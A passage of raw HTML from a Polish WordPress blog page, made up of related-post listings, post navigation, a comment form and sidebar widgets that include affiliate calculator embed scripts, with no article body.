M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/czy-kasy-fiskalne-znikna-fakty-i-mity-o-cyfryzacji-sprzedazy/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T09:13:03+01:00">10/01/2026</time></a>        </div>
                                    <div class="entry-meta-separator"></div>
                                    <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                </div>
                    </div>
                </article>
                            <article id="author-post-5452" class="wpi-post wpi-post-default post-5452 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse tag-budzet-domowy-od-a-do-z">
                                            <div class="entry-image entry-image-small image-hover-effect hover-effect-shine">
                            <a class="post-thumbnail" href="https://powiemto.pl/jak-odzyskac-500-zl-miesiecznie-bez-bolu-i-wyrzeczen/" aria-hidden="true" tabindex="-1">
                                <img width="640" height="427" src="https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Jak odzyskać 500 zł miesięcznie bez bólu i wyrzeczeń" decoding="async" loading="lazy" srcset="https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-768x512.png 768w, https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-300x200.png 300w, https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14-1024x683.png 1024w, https://powiemto.pl/wp-content/uploads/chatgpt-image-8-lis-2025-17-52-14.png 1536w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                        </div>
                                        <div class="entry-details">
                                <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://powiemto.pl/kategoria/finanse/" rel="category tag">Finanse</a>        </div>
                                <header class="entry-header">
                            <h3 class="entry-title entry-title-small"><a href="https://powiemto.pl/jak-odzyskac-500-zl-miesiecznie-bez-bolu-i-wyrzeczen/" rel="bookmark">Jak odzyskać 500 zł miesięcznie bez bólu i wyrzeczeń</a></h3>                        </header>
                        <div class="entry-meta">
                            
                                    <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/jak-odzyskac-500-zl-miesiecznie-bez-bolu-i-wyrzeczen/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-09T13:04:10+01:00">09/11/2025</time></a>        </div>
                                    <div class="entry-meta-separator"></div>
                                    <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                </div>
                    </div>
                </article>
                            <article id="author-post-5448" class="wpi-post wpi-post-default post-5448 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes tag-praca-w-danii">
                                            <div class="entry-image entry-image-small image-hover-effect hover-effect-shine">
                            <a class="post-thumbnail" href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/" aria-hidden="true" tabindex="-1">
                                <img width="640" height="357" src="https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-768x428.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Praca w Danii bez znajomości języka lokalnego &#8211; czy to możliwe?" decoding="async" loading="lazy" srcset="https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-768x428.jpg 768w, https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-300x167.jpg 300w, https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka-1024x571.jpg 1024w, https://powiemto.pl/wp-content/uploads/pracawdaniibezwymaganegojezyka.jpg 1460w" sizes="auto, (max-width: 640px) 100vw, 640px" />                            </a>
                        </div>
                                        <div class="entry-details">
                                <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://powiemto.pl/kategoria/biznes/" rel="category tag">Biznes</a>        </div>
                                <header class="entry-header">
                            <h3 class="entry-title entry-title-small"><a href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/" rel="bookmark">Praca w Danii bez znajomości języka lokalnego &#8211; czy to możliwe?</a></h3>                        </header>
                        <div class="entry-meta">
                            
                                    <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://powiemto.pl/praca-w-danii-bez-znajomosci-jezyka-lokalnego-czy-to-mozliwe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-21T20:49:03+02:00">21/10/2025</time></a>        </div>
                                    <div class="entry-meta-separator"></div>
                                    <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://powiemto.pl/author/wesox/" class="text-decoration-reset">Wojciech Wesołowski</a>        </div>
                                </div>
                    </div>
                </article>
                    </div>
    </section>

<div class="sticky-article-navigation">
            <a class="sticky-article-link sticky-article-prev" href="https://powiemto.pl/gdzie-znalezc-aktualne-informacje-z-wojewodztwa-opolskiego/">
            <div class="sticky-article-icon">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></svg>            </div>
            <article id="sticky-post-4657" class="wpi-post site-sticky-article post-4657 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod tag-dwufunkcyjne-kotly-gazowe">
                                    <div class="entry-image entry-image-thumbnail">
                                                    <img width="300" height="200" src="https://powiemto.pl/wp-content/uploads/hands-g64646b468-1920-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                            </div>
                                <div class="entry-details">
                    <header class="entry-header">
                        <h3 class="entry-title entry-title-small">
                            Gdzie znaleźć aktualne informacje z województwa opolskiego?                        </h3>
                    </header>
                </div>
            </article>
        </a>
            <a class="sticky-article-link sticky-article-next" href="https://powiemto.pl/tulejowanie-otworow-w-maszynach-tulejowanie-otworow-czy-to-skuteczny-proces/">
            <div class="sticky-article-icon">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" /></svg>            </div>
            <article id="sticky-post-4657" class="wpi-post site-sticky-article post-4657 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod tag-dwufunkcyjne-kotly-gazowe">
                                    <div class="entry-image entry-image-thumbnail">
                                                    <img width="300" height="225" src="https://powiemto.pl/wp-content/uploads/t1-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                            </div>
                                <div class="entry-details">
                    <header class="entry-header">
                        <h3 class="entry-title entry-title-small">
                            Tulejowanie otworów w maszynach. Tulejowanie otworów &#8211; czy to skuteczny proces?                        </h3>
                    </header>
                </div>
            </article>
        </a>
        </div>
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://powiemto.pl/gdzie-znalezc-aktualne-informacje-z-wojewodztwa-opolskiego/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Gdzie znaleźć aktualne informacje z województwa opolskiego?</span></a></div><div class="nav-next"><a href="https://powiemto.pl/tulejowanie-otworow-w-maszynach-tulejowanie-otworow-czy-to-skuteczny-proces/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Tulejowanie otworów w maszynach. Tulejowanie otworów &#8211; czy to skuteczny proces?</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://powiemto.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment-3d9a621552ab78d2ed" cols="45" rows="8" maxlength="65525" required></textarea><textarea name="comment" rows="1" cols="1" style="display:none"></textarea></p><input type="hidden" name="comment-replaced" value="true" /><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Korzystając z formularza zgadzasz się na przechowywanie i przetwarzanie twoich danych przez tę witrynę. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox.">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='4657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display:none;"><input type="text" name="nxts" value="1770037532" /><input type="text" name="nxts_signed" value="f54200ea2ed8d2164e0f43665054ba2489cccfea" /><input type="text" name="1197a6f7485ed4d2b9c5bfbb" value="" /><input type="text" name="0ba4b06285be0f8d30e" value="ea5f290f44004e207eabbfb4453249" /></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
                
<div id="secondary" class="widget-area wpi-widget-area regular-widget-area">
    <div class="site-sticky-components">
	    <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://powiemto.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" id="lsw_rnd_1757453350204994">
(function() {
   for (var i=0, _rand_id = 'lsw_rnd_'; i<16; i++) {
       _rand_id += Math.floor(Math.random() * 10) % 10;
   }
   document.getElementById('lsw_rnd_1757453350204994').id = _rand_id;

   /* możesz edytować poniższe parametry po wklejeniu na stronę docelową */
   var _lsc_options = {
       lsc_epi1: '',
       lsc_epi2: '',
       lsc_target: '_blank',
   };
   var _this = document.getElementById(_rand_id);
   var _lsw = document.createElement('script');
   _lsw.type = 'text/javascript';
   _lsw.async = true;
   _lsw.src = 'https://misio.leadstar.com.pl/calc?lsc_id=78&'+Object.keys(_lsc_options).map(function(_k) {
       return [_k, _lsc_options[_k]].map(encodeURIComponent).join("=");
   }).join("&");
   _lsw.onload = function(){
       lsCalc.start(_this);
   };
   _this.parentNode.insertBefore(_lsw,_this);
})();
</script></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><strong>Ranking : </strong>
<ul>
 	<li><a href="https://leadstar.pl/lp?pid=108093&amp;tid=0&amp;ha=530559531&amp;prdid=11&amp;lp_version=1"><strong><span style="color: red;">Ranking Kont Bankowych z Bonusami do 850zł </span></strong></a></li>
 	<li><strong><a href="https://leadstar.pl/lp?pid=108093&amp;tid=0&amp;ha=530559531&amp;prdid=12&amp;lp_version=1"><span style="color: red;">Ranking Kont Firmowych</span></a></strong></li>
</ul></div></div><div id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Najnowsze komentarze</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonim</span> - <a href="https://powiemto.pl/dlaczego-warto-pic-kawe-konopna/#comment-71">Dlaczego warto pić kawę konopną?</a></li><li class="recentcomments"><span class="comment-author-link">Anonim</span> - <a href="https://powiemto.pl/pyszna-kawa-kazdego-dnia-i-to-bez-wychodzenia-z-domu/#comment-70">Pyszna kawa każdego dnia i to bez wychodzenia z domu</a></li><li class="recentcomments"><span class="comment-author-link">Anonim</span> - <a href="https://powiemto.pl/materace-piankowe-z-pianki-wysokoelastycznej-materace-bielsko-biala/#comment-69">Materace piankowe z pianki wysokoelastycznej &#8211; Materace Bielsko-Biała</a></li><li class="recentcomments"><span class="comment-author-link">Anonim</span> - <a href="https://powiemto.pl/office-365-business/#comment-68">Office 365 Business</a></li><li class="recentcomments"><span class="comment-author-link">Anonim</span> - <a href="https://powiemto.pl/materialy-do-produkcji-cyrkonii-tanie-kamienie-ozdobne/#comment-67">Najpopularniejsze materiały, z których tworzy się cyrkonie</a></li></ul></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tagi</h2><div class="tagcloud"><a href="https://powiemto.pl/tag/aktor/" class="tag-cloud-link tag-link-103 tag-link-position-1" style="font-size: 10.8pt;" aria-label="aktor (3 elementy)">aktor</a>
<a href="https://powiemto.pl/tag/animacja/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.8pt;" aria-label="animacja (3 elementy)">animacja</a>
<a href="https://powiemto.pl/tag/artiwa/" class="tag-cloud-link tag-link-422 tag-link-position-3" style="font-size: 10.8pt;" aria-label="artiwa (3 elementy)">artiwa</a>
<a href="https://powiemto.pl/tag/artysta/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 18.966666666667pt;" aria-label="artysta (8 elementów)">artysta</a>
<a href="https://powiemto.pl/tag/ciekawe/" class="tag-cloud-link tag-link-17 tag-link-position-5" style="font-size: 15pt;" aria-label="ciekawe (5 elementów)">ciekawe</a>
<a href="https://powiemto.pl/tag/dokument/" class="tag-cloud-link tag-link-166 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="dokument (4 elementy)">dokument</a>
<a href="https://powiemto.pl/tag/dzieci/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="dzieci (4 elementy)">dzieci</a>
<a href="https://powiemto.pl/tag/dziecko/" class="tag-cloud-link tag-link-118 tag-link-position-8" style="font-size: 10.8pt;" aria-label="dziecko (3 elementy)">dziecko</a>
<a href="https://powiemto.pl/tag/eksperyment/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 16.633333333333pt;" aria-label="eksperyment (6 elementów)">eksperyment</a>
<a href="https://powiemto.pl/tag/eksperyment-spoleczny/" class="tag-cloud-link tag-link-337 tag-link-position-10" style="font-size: 13.133333333333pt;" aria-label="eksperyment społeczny (4 elementy)">eksperyment społeczny</a>
<a href="https://powiemto.pl/tag/film/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 16.633333333333pt;" aria-label="film (6 elementów)">film</a>
<a href="https://powiemto.pl/tag/fotki-2/" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="fotki (6 elementów)">fotki</a>
<a href="https://powiemto.pl/tag/fotograf/" class="tag-cloud-link tag-link-99 tag-link-position-13" style="font-size: 10.8pt;" aria-label="fotograf (3 elementy)">fotograf</a>
<a href="https://powiemto.pl/tag/fotografia/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 10.8pt;" aria-label="fotografia (3 elementy)">fotografia</a>
<a href="https://powiemto.pl/tag/horror/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10.8pt;" aria-label="horror (3 elementy)">horror</a>
<a href="https://powiemto.pl/tag/iluzja/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 10.8pt;" aria-label="iluzja (3 elementy)">iluzja</a>
<a href="https://powiemto.pl/tag/kampania-spoleczna/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="kampania społeczna (4 elementy)">kampania społeczna</a>
<a href="https://powiemto.pl/tag/kompilacje/" class="tag-cloud-link tag-link-75 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="kompilacje (4 elementy)">kompilacje</a>
<a href="https://powiemto.pl/tag/kowery/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="kowery (2 elementy)">kowery</a>
<a href="https://powiemto.pl/tag/magia/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 15pt;" aria-label="magia (5 elementów)">magia</a>
<a href="https://powiemto.pl/tag/mam-talent/" class="tag-cloud-link tag-link-92 tag-link-position-21" style="font-size: 10.8pt;" aria-label="Mam talent (3 elementy)">Mam talent</a>
<a href="https://powiemto.pl/tag/muzyka/" class="tag-cloud-link tag-link-35 tag-link-position-22" style="font-size: 22pt;" aria-label="muzyka (11 elementów)">muzyka</a>
<a href="https://powiemto.pl/tag/nauka/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 10.8pt;" aria-label="nauka (3 elementy)">nauka</a>
<a href="https://powiemto.pl/tag/off-festival/" class="tag-cloud-link tag-link-419 tag-link-position-24" style="font-size: 10.8pt;" aria-label="OFF Festival (3 elementy)">OFF Festival</a>
<a href="https://powiemto.pl/tag/oxytree/" class="tag-cloud-link tag-link-537 tag-link-position-25" style="font-size: 10.8pt;" aria-label="OXYTREE (3 elementy)">OXYTREE</a>
<a href="https://powiemto.pl/tag/parodie/" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 13.133333333333pt;" aria-label="parodie (4 elementy)">parodie</a>
<a href="https://powiemto.pl/tag/piosenka/" class="tag-cloud-link tag-link-132 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="piosenka (4 elementy)">piosenka</a>
<a href="https://powiemto.pl/tag/pokaz/" class="tag-cloud-link tag-link-114 tag-link-position-28" style="font-size: 8pt;" aria-label="pokaz (2 elementy)">pokaz</a>
<a href="https://powiemto.pl/tag/praca-w-niemczech/" class="tag-cloud-link tag-link-728 tag-link-position-29" style="font-size: 10.8pt;" aria-label="praca w Niemczech (3 elementy)">praca w Niemczech</a>
<a href="https://powiemto.pl/tag/plyty-winylowe/" class="tag-cloud-link tag-link-464 tag-link-position-30" style="font-size: 15pt;" aria-label="płyty winylowe (5 elementów)">płyty winylowe</a>
<a href="https://powiemto.pl/tag/reklama/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 15pt;" aria-label="reklama (5 elementów)">reklama</a>
<a href="https://powiemto.pl/tag/seriale/" class="tag-cloud-link tag-link-55 tag-link-position-32" style="font-size: 13.133333333333pt;" aria-label="seriale (4 elementy)">seriale</a>
<a href="https://powiemto.pl/tag/sport/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="sport (7 elementów)">sport</a>
<a href="https://powiemto.pl/tag/star-wars/" class="tag-cloud-link tag-link-225 tag-link-position-34" style="font-size: 10.8pt;" aria-label="STAR WARS (3 elementy)">STAR WARS</a>
<a href="https://powiemto.pl/tag/taniec/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 17.8pt;" aria-label="taniec (7 elementów)">taniec</a>
<a href="https://powiemto.pl/tag/teledysk/" class="tag-cloud-link tag-link-142 tag-link-position-36" style="font-size: 10.8pt;" aria-label="teledysk (3 elementy)">teledysk</a>
<a href="https://powiemto.pl/tag/triki/" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 10.8pt;" aria-label="triki (3 elementy)">triki</a>
<a href="https://powiemto.pl/tag/turystyka/" class="tag-cloud-link tag-link-113 tag-link-position-38" style="font-size: 8pt;" aria-label="turystyka (2 elementy)">turystyka</a>
<a href="https://powiemto.pl/tag/wkret/" class="tag-cloud-link tag-link-88 tag-link-position-39" style="font-size: 17.8pt;" aria-label="wkręt (7 elementów)">wkręt</a>
<a href="https://powiemto.pl/tag/wkrety/" class="tag-cloud-link tag-link-141 tag-link-position-40" style="font-size: 10.8pt;" aria-label="wkręty (3 elementy)">wkręty</a>
<a href="https://powiemto.pl/tag/wpadki/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 17.8pt;" aria-label="wpadki (7 elementów)">wpadki</a>
<a href="https://powiemto.pl/tag/wypadki/" class="tag-cloud-link tag-link-23 tag-link-position-42" style="font-size: 20.133333333333pt;" aria-label="wypadki (9 elementów)">wypadki</a>
<a href="https://powiemto.pl/tag/youtube/" class="tag-cloud-link tag-link-257 tag-link-position-43" style="font-size: 10.8pt;" aria-label="youtube (3 elementy)">youtube</a>
<a href="https://powiemto.pl/tag/zwiastun/" class="tag-cloud-link tag-link-46 tag-link-position-44" style="font-size: 10.8pt;" aria-label="zwiastun (3 elementy)">zwiastun</a>
<a href="https://powiemto.pl/tag/zart/" class="tag-cloud-link tag-link-52 tag-link-position-45" style="font-size: 15pt;" aria-label="żart (5 elementów)">żart</a></div>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" id="lsw_rnd_4728351016969006">
(function() {
   for (var i=0, _rand_id = 'lsw_rnd_'; i<16; i++) {
       _rand_id += Math.floor(Math.random() * 10) % 10;
   }
   document.getElementById('lsw_rnd_4728351016969006').id = _rand_id;

   /* możesz edytować poniższe parametry po wklejeniu na stronę docelową */
   var _lsc_options = {
       lsc_epi1: '',
       lsc_epi2: '',
       lsc_target: '_blank',
   };
   var _this = document.getElementById(_rand_id);
   var _lsw = document.createElement('script');
   _lsw.type = 'text/javascript';
   _lsw.async = true;
   _lsw.src = 'https://misio.leadstar.com.pl/calc?lsc_id=79&'+Object.keys(_lsc_options).map(function(_k) {
       return [_k, _lsc_options[_k]].map(encodeURIComponent).join("=");
   }).join("&");
   _lsw.onload = function(){
       lsCalc.start(_this);
   };
   _this.parentNode.insertBefore(_lsw,_this);
})();
</script></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" id="lsw_rnd_5389384350548564">
(function() {
   for (var i=0, _rand_id = 'lsw_rnd_'; i<16; i++) {
       _rand_id += Math.floor(Math.random() * 10) % 10;
   }
   document.getElementById('lsw_rnd_5389384350548564').id = _rand_id;

   /* możesz edytować poniższe parametry po wklejeniu na stronę docelową */
   var _lsl_options = {
       lsl_epi1: '',
       lsl_epi2: '',
       lsl_target: '_blank',
       lsl_webwave: 0,
   };
   var _this = document.getElementById(_rand_id);
   var _lsw = document.createElement('script');
   _lsw.type = 'text/javascript';
   _lsw.async = true;
